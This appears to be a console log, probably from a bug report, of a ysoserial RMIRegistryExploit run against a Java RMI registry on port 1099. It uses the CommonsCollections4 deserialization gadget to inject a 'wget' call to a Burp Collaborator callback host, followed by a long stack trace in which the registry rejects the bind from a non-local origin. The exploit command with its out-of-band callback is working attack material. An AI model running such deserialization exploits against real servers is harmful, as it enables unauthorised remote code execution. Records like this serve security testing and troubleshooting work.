 D:\github\POC-T>java -cp D:\ser\ysoserial-0.0.5.jar ysoserial.exploit.RMIRegistryExploit 10. 1099 CommonsCollections4 "wget y0z67liq3gv1pizbqzoe6m5xmosfg4.burpcollaborator.net"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.AccessException: Registry.bind disallowed; origin /100. is non-local host
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
Caused by: java.rmi.AccessException: Registry.bind disallowed; origin /100. is non-local host
at sun.rmi.registry.RegistryImpl.checkAccess(RegistryImpl.java:350)
at sun.rmi.registry.RegistryImpl_Skel.dispatch(RegistryImpl_Skel.java:69)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:468)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:300)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)